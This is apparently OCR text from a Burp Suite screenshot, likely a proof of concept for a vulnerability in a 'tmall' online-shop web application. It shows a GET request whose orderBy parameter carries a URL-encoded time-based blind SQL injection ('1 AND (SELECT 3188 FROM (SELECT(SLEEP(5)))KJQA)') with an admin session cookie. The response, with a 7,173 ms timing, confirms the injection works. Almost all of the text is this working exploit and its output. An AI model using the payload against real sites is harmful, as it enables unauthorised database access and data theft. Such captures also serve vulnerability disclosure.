 Send Cancel < ▼ > ▼ Target: http://192.168.75.154:8090 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /tmall/product/0/20?orderBy=
%31%20%41%4e%44%20%28%53%45%4c%45%43%54%20%33%31%38%38%20%46%52%4f%4d%20
%28%53%45%4c%45%43%54%28%53%4c%45%45%50%28%35%29%29%29%4b%4a%51%41%29&
isDesc=true&product_name=1 HTTP/1.1
2 Host: 192.168.75.154:8090
3 User-Agent: Mozilla/9.0 (Macintosh; M2 Mac OS X 16.12;
Gecko/20230101 Firefox/169.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.75.154:8090/tmall/product?product_name=1
9 Cookie: JSESSIONID=6E3EB833DD39D8976BDA039DEB3B3207; username=admin
10 Upgrade-Insecure-Requests: 1
11
12
1 AND (SELECT 3188 FROM (SELECT(SLEEP(5)))KJQA)
Press 'F2' for focus
? Search... 0 matches
Response
Pretty Raw Hex Render \n
4 Content-Language: zh-CN
5 Date: Thu, 04 May 2023 07:48:22 GMT
6 Connection: close
4685
10
11
12
13
14 <!DOCTYPE html>
15 <html lang="en">
16 <head>
17 <meta charset="UTF-8">
18
19 <link href="
/tmall/res/images/fore/WebsiteImage/tmall_48px_1193412_easyicon.ne
t.ico" rel="icon" type="image/x-ico">
20 <link rel="stylesheet" href="/tmall/res/css/bootstrap.min.css"/>
21 <link rel="stylesheet" href="
/tmall/res/css/bootstrap-select.min.css"/>
22 <link rel="stylesheet" href="/tmall/res/css/fore/fore_main.css"/>
23 <script src="/tmall/res/js/jquery-1.11.3.min.js">
</script>
24 <script src="/tmall/res/js/bootstrap.min.js">
</script>
25 <script src="/tmall/res/js/bootstrap-select.min.js">
</script>
? Search... 0 matches
INSPECTOR
Done 74,925 bytes | 7,173 millis